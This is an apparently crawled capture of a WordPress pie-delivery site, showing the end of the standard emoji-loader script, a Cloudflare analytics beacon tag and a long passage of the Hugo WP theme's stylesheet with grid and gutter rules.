Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33b0c3ab9f2e463bad655e1cf285c2ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14
body_size: 41790
content:

@charset "UTF-8";

/*
Theme Name: Hugo WP
Author: Extend Themes
Author URI: https://extendthemes.com/
License:  GNU General Public License version 3
License URI:  http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Description: Hugo WP is a beautiful, very customizable, multipurpose theme that you can use to create amazing websites through drag and drop. It comes with a pre-designed home page, 5 header designs and over 35 ready-to-use content blocks that you can easily customize. You can also design your own custom blocks by combining more than 25 drag and drop components. Hugo WP offers lots of customization options (video background, slideshow background, header content types, etc) to help you create a website that stands out in no time. It is also designed with responsiveness, to work on mobile devices right out of the box. Hugo WP is the only theme you will ever need! CHECK OUT THE DEMOS: https://colibriwp.com/go/hugo-demos
Tags: entertainment,food-and-drink,portfolio,one-column,two-columns,right-sidebar,grid-layout,custom-header,custom-menu,custom-logo,full-width-template,theme-options,translation-ready,featured-images,threaded-comments
Version: 1.0.14
Text Domain: hugo-wp

Tested up to: 6.5
Requires PHP: 5.8

*/

html.hugo-wp-theme body {
  background-color: white;
}

html.hugo-wp-theme .h-down-arrow {
  position: absolute !important;
  bottom: 0;
  left: 0;
  width: 100%;
}

html.hugo-wp-theme .h-back-to-top.h-back-to-top--stick-bottom {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 998;
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll {
  opacity: 0;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll--visible {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

html.hugo-wp-theme .h-scroll-to__outer {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: 10000;
}

html.hugo-wp-theme .h-scroll-to__outer > * {
  cursor: pointer;
}

html.hugo-wp-theme .move-down-bounce {
  -webkit-animation-name: move-down-bounce;
          animation-name: move-down-bounce;
}

@-webkit-keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

html.hugo-wp-theme *,
html.hugo-wp-theme *::before,
html.hugo-wp-theme *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html.hugo-wp-theme .h-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-section-boxed-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-section-fluid-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

html.hugo-wp-theme .no-gutters {
  margin-right: 0;
  margin-left: 0;
}

html.hugo-wp-theme .no-gutters > .h-col,
html.hugo-wp-theme .no-gutters > [class*='h-col-'] {
  padding-right: 0;
  padding-left: 0;
}

/* extra gutters */

html.hugo-wp-theme .gutters-col-0 {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-0 > .h-col,
html.hugo-wp-theme .gutters-col-0 > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .gutters-col-1 {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-col-1 > .h-col,
html.hugo-wp-theme .gutters-col-1 > [class*='h-col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1-remove {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-row-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .gutters-col-2 {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-col-2 > .h-col,
html.hugo-wp-theme .gutters-col-2 > [class*='h-col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2-remove {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-row-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .gutters-col-3 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-3 > .h-col,
html.hugo-wp-theme .gutters-col-3 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-4 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-4 > .h-col,
html.hugo-wp-theme .gutters-col-4 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-custom {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-custom > .h-col,
html.hugo-wp-theme .gutters-col-custom > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-custom {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-sm-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-sm-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-md-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-md-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-md-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-md-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-md-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-md-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-md-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-md-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-md-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-lg-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-lg-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-xl-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-xl-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

html.hugo-wp-theme .gutters-col-v-0 {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-0 > .h-col,
html.hugo-wp-theme .gutters-col-v-0 > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

html.hugo-wp-theme .gutters-col-v-1 > .h-col,
html.hugo-wp-theme .gutters-col-v-1 > [class*='h-col-'] {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .v-inner-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-row-v-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-col-v-2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

html.hugo-wp-theme .gutters-col-v-2 > .h-col,
html.hugo-wp-theme .gutters-col-v-2 > [class*='h-col-'] {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .v-inner-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-row-v-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-col-v-3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-3 > .h-col,
html.hugo-wp-theme .gutters-col-v-3 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-4 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-4 > .h-col,
html.hugo-wp-theme .gutters-col-v-4 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-custom {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-custom > .h-col,
html.hugo-wp-theme .gutters-col-v-custom > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-custom {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-custom {
  padding-top: 0;
  padding-bottom: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-v-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-v-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-0 {
    padding-top: 0;
